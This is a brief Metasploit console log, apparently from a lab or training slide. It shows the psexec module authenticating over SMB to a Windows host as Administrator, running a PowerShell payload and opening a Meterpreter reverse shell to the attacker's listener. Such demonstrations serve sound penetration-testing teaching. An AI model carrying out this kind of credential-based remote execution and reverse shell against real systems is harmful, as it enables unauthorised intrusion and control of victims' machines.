 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.48.4:4444
[*] 10.3.30.162:445 - Connecting to the server...
[*] 10.3.30.162:445 - Authenticating to 10.3.30.162:445 as user 'Administr
ator'...
[*] 10.3.30.162:445 - Selecting PowerShell target
[*] 10.3.30.162:445 - Executing the payload...
[+] 10.3.30.162:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (201798 bytes) to 10.3.30.162
[*] Meterpreter session 1 opened (10.10.48.4:4444 → 10.3.30.162:49323) at
2025-11-20 12:27:15 +0530
meterpreter >